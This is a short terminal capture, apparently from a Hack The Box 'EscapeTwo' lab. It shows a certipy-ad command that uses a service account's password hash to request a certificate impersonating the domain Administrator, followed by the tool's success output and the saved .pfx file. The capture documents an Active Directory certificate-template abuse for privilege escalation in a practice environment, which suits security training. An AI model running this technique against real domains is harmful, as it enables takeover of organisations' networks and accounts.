 ┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# certipy-ad req -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -template 'DunderM
ifflinAuthentication' -upn Administrator@sequel.htb -target DC01.sequel.htb -ns 10.129.232.128 -dns 10.129.232.128 -dc-i
p 10.129.232.128
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with multiple identifications
    UPN: 'Administrator@sequel.htb'
    DNS Host Name: '10.129.232.128'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'